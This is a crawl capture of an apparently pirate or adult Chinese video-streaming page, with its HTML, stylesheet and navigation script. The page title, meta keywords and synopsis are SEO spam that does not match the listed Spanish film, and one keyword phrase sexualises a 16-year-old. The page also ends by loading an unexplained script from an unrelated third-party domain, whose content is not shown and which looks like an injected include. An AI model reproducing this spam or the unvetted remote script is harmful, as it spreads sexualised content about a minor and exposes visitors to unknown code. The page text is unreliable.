

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycorcx.com/portal/index/?type=1&i=0
body_size: 4392
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x9ED1;&#x6599;&#x7F51;&#x4ECA;&#x65E5;&#x9ED1;&#x6599;&#x9996;&#x9875; &#x53CD;&#x5DEE;</title><meta name="keywords" content="&#x6211;&#x624D;16 &#x5C31;&#x80FD; &#x5BB9;&#x4E0B;&#x4E94;&#x6307;&#x600E;&#x4E48;&#x529E;"><meta name="description" content="&#x660E;&#x660E;&#x8981;&#x907F;&#x5B55;&#x5957;&#x7B2C; 2&#x96C6;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71; 、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8; &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B; &#x578B;。"><link rel="stylesheet" href="/template/release/css/style.css?v=1763802256"></head><body class="773772624922c98 release-body"><header class="release-header"><div class="6b7a0f2eded1 header-top-bar"><div class="Aea5fc61bbf3 header-container"><div class="40482523e4c4507446 header-left"><a class="logo" href="/"><span class="A121c012257f logo-icon">🎬</span><span class="A5f712e9e44c509da7a33 logo-text">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</span></a></div><div class="03713ad38e7a header-center"><nav class="4c9a8cdb69db main-nav" data-nav><a href="/" class="nav-link active">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="nav-link">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="nav-link">&#x5267;&#x60C5;&#x7247;</a></nav></div><div class="07acee352d6899f header-right"><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." value="" class="search-input"><button type="submit" class="search-btn">搜索</button></form><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button></div></div></div><div class="Bfb1abe5bed0a2485624b header-info-bar"><div class="51b65f74e300 header-container"><div class="F18f04e18acb info-items"><span class="773772624fa8d2badb info-item">今日更新:<strong>01-23</strong></span><span class="6bf1224bb348 info-item">总影片数:<strong>实时更新</strong></span><span class="A574bdd23ad9cdc657bb6 info-item">高清资源:<strong>免费观看</strong></span></div></div></div></header><main class="Bff15fda5f53 release-main"><section class="7726248bc90f release-section player-section"><div class="D8ed7c0aa9ec632a4e release-player"><div class="52d20fa03692 player-screen" style="position:relative;"><div id="artplayer-container-release" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border:2px solid #e0e0e0;border-radius:4px;overflow:hidden;"></div></div><div class="624a1fd58940 player-controls"><div class="62fb3009d130 control-group"><label class="control-label">选集</label><div class="651102828ab5c5e5dc control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">TC&#x4E2D;&#x5B57;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"TC中字","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-release',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240616-1/0cab2787aa57f5f73db0b302db4530ac.jpg',
            autoplay: false,
            theme: '#e74c3c',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.releasePlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.releasePlayerStart();
    }
})();
</script></section><section class="4ebaa36bdc10 release-section detail-section"><div class="7737726245e63c96a1980 detail-header"><div class="30da2d7a06be detail-poster"><img src="https://snzypic.vip/upload/vod/20240616-1/0cab2787aa57f5f73db0b302db4530ac.jpg" alt="&#x9ED1;&#x6599;&#x7F51;&#x4ECA;&#x65E5;&#x9ED1;&#x6599;&#x9996;&#x9875; &#x53CD;&#x5DEE;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/release/images/no-image.svg')"><span class="A334b57a1727 poster-badge">TC&#x4E2D;&#x5B57;</span></div><div class="0de16edd20265867a9 detail-info"><div class="772624eba166 detail-tags"><span class="522c9b27c118aa85b395e detail-tag">&#x63A8;&#x8350;</span><span class="D2993c9ee364 detail-tag">2026</span><span class="7c6c44a61780 detail-tag">&#x897F;&#x73ED;&#x7259;</span></div><h1 class="detail-title">&#x9ED1;&#x6599;&#x7F51;&#x4ECA;&#x65E5;&#x9ED1;&#x6599;&#x9996;&#x9875; &#x53CD;&#x5DEE;</h1><div class="7737726244e4981a48 detail-meta-grid"><div class="Cd0dc1b91d6d meta-row"><span class="8d47093cd9ab88152cf56 meta-label">导演:</span><span class="6c5be23b9023 meta-value">&#x6258;&#x591A;&#x5C14;·&#x67E5;&#x5361;&#x8BFA;&#x5A01;</span></div><div class="772624c3dbe2 meta-row"><span class="4efe19253432428a47 meta-label">主演:</span><span class="85a37eb544f9 meta-value">Regina Hegemann,Coco White,Jatinder Singh</span></div><div class="23c4dc9b9740aa53c79f4 meta-row"><span class="6241feb7ab6a meta-label">语言:</span><span class="4ac0ed0afa23 meta-value">&#x897F;&#x73ED;&#x7259;&#x8BED;</span></div></div><div class="747aea7cfec7fbb084 detail-actions"><a href="/" class="action-btn secondary">返回首页</a><a href="/typehtml" class="action-btn secondary">同类影片</a></div></div></div></section><section class="08c09cda04bb release-section content-section"><div class="773772624d5ab96038394 section-header"><h2 class="section-title"><span class="0bf1a69b6088 title-icon">📝</span>剧情简介</h2></div><div class="2ead50c0a8c2 detail-content"> &#x660E;&#x660E;&#x8981;&#x907F;&#x5B55;&#x5957;&#x7B2C; 2&#x96C6;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71; 、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8; &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B; &#x578B;。 </div></section></main><footer class="release-footer"><div class="8f043ff96e9e73a3f1 footer-container"><div class="7726247cfa44 footer-links"><a href="/">首页</a><span class="Ab80ba3e6d1288d542d54 separator">|</span><a href="javascript:void(0)">关于我们</a><span class="020666d698fc separator">|</span><a href="javascript:void(0)">联系方式</a><span class="A6fc8b604fef separator">|</span><a href="javascript:void(0)">免责声明</a></div><div class="7737726246c5e24a54 footer-copyright"><p>© 2026 &#x8349;&#x8393;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D; · All Rights Reserved</p><p>本站所有资源均来自网络，仅供学习交流使用，请勿用于商业用途</p></div></div></footer><script src="/template/release/js/main.js?v=1763802250"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ycorcx.com/template/release/css/style.css?v=1763802256
body_size: 2807
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --release-primary: #e74c3c;
    --release-primary-dark: #c0392b;
    --release-secondary: #34495e;
    --release-bg: #f5f5f5;
    --release-white: #ffffff;
    --release-border: #e0e0e0;
    --release-text: #333333;
    --release-text-light: #666666;
    --release-text-lighter: #999999;
    --release-hover: #f8f8f8;
    --release-shadow: 0 2px 8px rgba(0,0,0,0.1);
    --release-shadow-hover: 0 4px 12px rgba(0,0,0,0.15);
}

body.release-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--release-bg);
    color: var(--release-text);
    line-height: 1.6;
}

.release-header {
    background: var(--release-white);
    box-shadow: var(--release-shadow);
    position: sticky;
    top: 0;
    z-index: 1000;
}

.header-top-bar {
    border-bottom: 2px solid var(--release-primary);
}

.header-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1.5rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 2rem;
    position: relative;
}

.header-left {
    flex-shrink: 0;
}

.logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    text-decoration: none;
    color: var(--release-primary);
    font-size: 1.5rem;
    font-weight: 700;
    padding: 1rem 0;
}

.logo-icon {
    font-size: 1.75rem;
}

.logo-text {
    letter-spacing: 0.5px;
}

.header-center {
    flex: 1;
    display: flex;
    justify-content: center;
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
    align-items: center;
}

.nav-link {
    color: var(--release-text);
    text-decoration: none;
    padding: 0.75rem 1.25rem;
    font-size: 0.95rem;
    font-weight: 500;
    border-radius: 4px;
    transition: all 0.3s;
    white-space: nowrap;
}

.nav-link:hover,
.nav-link.active {
    background: var(--release-primary);
    color: var(--release-white);
}

.header-right {
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-shrink: 0;
}

.search-form {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.search-input {
    padding: 0.6rem 1rem;
    border: 1px solid var(--release-border);
    border-radius: 4px;
    font-size: 0.9rem;
    min-width: 200px;
    font-family: inherit;
}

.search-input:focus {
    outline: none;
    border-color: var(--release-primary);
}

.search-btn {
    padding: 0.6rem 1.5rem;
    background: var(--release-primary);
    color: var(--release-white);
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 0.9rem;
    font-weight: 500;
    transition: background 0.3s;
}

.search-btn:hover {
    background: var(--release-primary-dark);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 3px;
    background: var(--release-text);
    border-radius: 2px;
    transition: all 0.3s;
}

.header-info-bar {
    background: var(--release-secondary);
    color: var(--release-white);
    padding: 0.5rem 0;
    font-size: 0.85rem;
}

.info-items {
    display: flex;
    gap: 2rem;
    align-items: center;
}

.info-item {
    opacity: 0.9;
}

.info-item strong {
    color: var(--release-primary);
    font-weight: 600;
}

.release-main {
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem 1.5rem;
}

.release-section {
    background: var(--release-white);
    border-radius: 8px;
    padding: 1.5rem;
    margin-bottom: 1.5rem;
    box-shadow: var(--release-shadow);
}

.section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 2px solid var(--release-border);
}

.section-title {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--release-text);
}

.title-icon {
    font-size: 1.75rem;
}

.title-badge {
    background: var(--release-primary);
    color: var(--release-white);
    padding: 0.25rem 0.75rem;
    border-radius: 12px;
    font-size: 0.85rem;
    font-weight: 600;
    margin-left: 0.5rem;
}

.section-more {
    color: var(--release-primary);
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: color 0.3s;
}

.section-more:hover {
    color: var(--release-primary-dark);
    text-decoration: underline;
}

.section-count {
    color: var(--release-text-light);
    font-size: 0.9rem;
}

.video-list {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.list-item {
    display: grid;
    grid-template-columns: 180px 1fr;
    gap: 1.5rem;
    padding: 1rem;
    background: var(--release-bg);
    border-radius: 6px;
    transition: all 0.3s;
    border: 1px solid transparent;
}

.list-item:hover {
    background: var(--release-white);
    border-color: var(--release-border);
    box-shadow: var(--release-shadow-hover);
    transform: translateY(-2px);
}

.item-thumb {
    position: relative;
    display: block;
    text-decoration: none;
    overflow: hidden;
    border-radius: 4px;
    background: var(--release-secondary);
}

.item-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    transition: transform 0.5s;
}

.list-item:hover .item-thumb img {
    transform: scale(1.1);
}

.thumb-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0,0,0,0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.list-item:hover .thumb-overlay {
    opacity: 1;
}

.play-btn {
    color: var(--release-white);
    font-size: 2.5rem;
    text-shadow: 0 2px 8px rgba(0,0,0,0.5);
}

.thumb-badge {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: var(--release-primary);
    color: var(--release-white);
    padding: 0.25rem 0.75rem;
    font-size: 0.75rem;
    font-weight: 600;
    border-radius: 4px;
    z-index: 2;
}

.item-info {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.item-title {
    font-size: 1.1rem;
    font-weight: 600;
    margin: 0;
}

.item-title a {
    color: var(--release-text);
    text-decoration: none;
    transition: color 0.3s;
}

.item-title a:hover {
    color: var(--release-primary);
}

.item-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    align-items: center;
}

.meta-tag,
.meta-year,
.meta-area {
    background: var(--release-bg);
    color: var(--release-text);
    padding: 0.25rem 0.75rem;
    border-radius: 4px;
    font-size: 0.85rem;
    border: 1px solid var(--release-border);
}

.meta-tag {
    background: var(--release-primary);
    color: var(--release-white);
    border-color: var(--release-primary);
}

.meta-time {
    color: var(--release-text-light);
    font-size: 0.85rem;
}

.item-desc {
    color: var(--release-text-light);
    font-size: 0.9rem;
    line-height: 1.6;
    margin: 0;
}

.empty-state {
    text-align: center;
    padding: 3rem;
    color: var(--release-text-light);
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 0.5rem;
    margin-top: 2rem;
    padding: 1.5rem;
    background: var(--release-bg);
    border-radius: 6px;
}

.pagination-btn {
    padding: 0.6rem 1.25rem;
    background: var(--release-white);
    color: var(--release-text);
    border: 1px solid var(--release-border);
    text-decoration: none;
    border-radius: 4px;
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.3s;
}

.pagination-btn:hover:not(.disabled) {
    background: var(--release-primary);
    color: var(--release-white);
    border-color: var(--release-primary);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
}

.pagination-pages {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.pagination-page {
    padding: 0.6rem 1rem;
    background: var(--release-white);
    color: var(--release-text);
    border: 1px solid var(--release-border);
    text-decoration: none;
    border-radius: 4px;
    font-size: 0.9rem;
    font-weight: 500;
    min-width: 40px;
    text-align: center;
    transition: all 0.3s;
}

.pagination-page:hover {
    background: var(--release-primary);
    color: var(--release-white);
    border-color: var(--release-primary);
}

.pagination-page.active {
    background: var(--release-primary);
    color: var(--release-white);
    border-color: var(--release-primary);
    cursor: default;
}

.pagination-ellipsis {
    padding: 0 0.5rem;
    color: var(--release-text-light);
}

.release-player {
    background: var(--release-bg);
    border-radius: 8px;
    padding: 1.5rem;
    border: 1px solid var(--release-border);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: 4px;
    margin-bottom: 1.5rem;
    overflow: hidden;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-weight: 600;
    color: var(--release-text);
    font-size: 0.95rem;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.5rem 1rem;
    background: var(--release-white);
    color: var(--release-text);
    border: 1px solid var(--release-border);
    border-radius: 4px;
    cursor: pointer;
    font-size: 0.9rem;
    transition: all 0.3s;
    font-family: inherit;
}

.control-btn:hover {
    background: var(--release-primary);
    color: var(--release-white);
    border-color: var(--release-primary);
}

.control-btn.active {
    background: var(--release-primary);
    color: var(--release-white);
    border-color: var(--release-primary);
}

.detail-section {
    background: var(--release-white);
}

.detail-header {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    align-items: start;
}

.detail-poster {
    position: relative;
    border-radius: 6px;
    overflow: hidden;
    border: 2px solid var(--release-border);
}

.detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.poster-badge {
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;
    background: var(--release-primary);
    color: var(--release-white);
    padding: 0.5rem 1rem;
    font-size: 0.85rem;
    font-weight: 600;
    border-radius: 4px;
    z-index: 2;
}

.detail-info {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.detail-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.detail-tag {
    background: var(--release-primary);
    color: var(--release-white);
    padding: 0.4rem 1rem;
    border-radius: 4px;
    font-size: 0.85rem;
    font-weight: 600;
}

.detail-title {
    font-size: 1.75rem;
    font-weight: 700;
    color: var(--release-text);
    line-height: 1.3;
    margin: 0;
}

.detail-meta-grid {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    padding: 1rem;
    background: var(--release-bg);
    border-radius: 6px;
}

.meta-row {
    display: flex;
    gap: 1rem;
    align-items: center;
}

.meta-label {
    color: var(--release-text-light);
    font-size: 0.9rem;
    font-weight: 500;
    min-width: 80px;
}

.meta-value {
    color: var(--release-text);
    font-size: 0.95rem;
}

.detail-actions {
    display: flex;
    gap: 1rem;
    margin-top: 0.5rem;
}

.action-btn {
    padding: 0.75rem 1.5rem;
    border-radius: 4px;
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: all 0.3s;
    text-align: center;
}

.action-btn.primary {
    background: var(--release-primary);
    color: var(--release-white);
}

.action-btn.primary:hover {
    background: var(--release-primary-dark);
}

.action-btn.secondary {
    background: var(--release-white);
    color: var(--release-primary);
    border: 2px solid var(--release-primary);
}

.action-btn.secondary:hover {
    background: var(--release-primary);
    color: var(--release-white);
}

.content-section {
    background: var(--release-white);
}

.detail-content {
    font-size: 1rem;
    line-height: 1.8;
    color: var(--release-text);
    padding: 1rem 0;
}

.release-footer {
    background: var(--release-secondary);
    color: var(--release-white);
    padding: 2rem 0;
    margin-top: 3rem;
}

.footer-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1.5rem;
    text-align: center;
}

.footer-links {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1.5rem;
    flex-wrap: wrap;
}

.footer-links a {
    color: var(--release-white);
    text-decoration: none;
    font-size: 0.9rem;
    opacity: 0.9;
    transition: opacity 0.3s;
}

.footer-links a:hover {
    opacity: 1;
    text-decoration: underline;
}

.separator {
    opacity: 0.5;
}

.footer-copyright {
    opacity: 0.8;
    font-size: 0.85rem;
    line-height: 1.6;
}

.footer-copyright p {
    margin-bottom: 0.5rem;
}

@media (max-width: 768px) {
    .header-container {
        flex-wrap: wrap;
    }

    .header-center {
        order: 3;
        width: 100%;
        margin-top: 1rem;
    }

    .nav-toggle {
        display: flex;
    }

    .main-nav {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        max-width: 300px;
        height: 100vh;
        background: var(--release-white);
        flex-direction: column;
        align-items: flex-start;
        padding: 2rem;
        box-shadow: 2px 0 10px rgba(0,0,0,0.1);
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 1000;
        overflow-y: auto;
    }

    .main-nav[data-open="true"] {
        transform: translateX(0);
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(0,0,0,0.5);
        z-index: 999;
    }

    .search-form {
        flex: 1;
        min-width: 0;
    }

    .search-input {
        flex: 1;
        min-width: 0;
    }

    .info-items {
        flex-direction: column;
        gap: 0.5rem;
        align-items: flex-start;
    }

    .list-item {
        grid-template-columns: 120px 1fr;
        gap: 1rem;
        padding: 0.75rem;
    }

    .item-title {
        font-size: 1rem;
    }

    .item-meta {
        gap: 0.5rem;
    }

    .meta-tag,
    .meta-year,
    .meta-area,
    .meta-time {
        font-size: 0.75rem;
        padding: 0.2rem 0.5rem;
    }

    .item-desc {
        font-size: 0.85rem;
    }

    .detail-header {
        grid-template-columns: 1fr;
    }

    .detail-poster {
        max-width: 200px;
        margin: 0 auto;
    }

    .pagination {
        flex-wrap: wrap;
    }

    .pagination-pages {
        flex-wrap: wrap;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.ycorcx.com/template/release/js/main.js?v=1763802250
body_size: 542
content:
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const isOpen = nav.getAttribute('data-open') === 'true';
            const nextState = isOpen ? 'false' : 'true';
            nav.setAttribute('data-open', nextState);
            document.body.classList.toggle('nav-open', nextState === 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
                document.body.classList.remove('nav-open');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

